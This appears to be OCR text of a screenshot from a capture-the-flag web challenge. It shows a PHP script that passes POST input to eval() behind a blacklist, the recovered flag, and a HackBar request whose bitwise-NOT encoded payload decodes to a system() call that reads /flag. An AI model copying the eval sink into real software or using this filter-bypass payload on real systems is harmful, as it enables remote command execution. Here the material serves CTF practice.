 Not secure | 54aabd01-286e-4a91-a5a0-d2c8d4ae6a42.node4.buuoj.cn:81
Apps Maps C (4条消息) CTF-we... 1.14.71.254:28108 C (11条消息) SSTI模... C (11条消息) SSRF漏... 浅析SSTI(python...
<?php
highlight_file(__FILE__);
$aaa=$_POST['aaa'];
$black_list=array('^','.','`','>','<','=','"','preg','&','|','%0','popen','char','decode','html','md5','{','}','post','get'
$aaa = str_ireplace($black_list,"hacker",$aaa);
eval($aaa);
?> Dest0g3{2b310246-b15c-46ae-b860-64e2169764dd}
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODIN
URL
http://54aabd01-286e-4a91-a5a0-d2c8d4ae6a42.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
aaa=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%9E%98);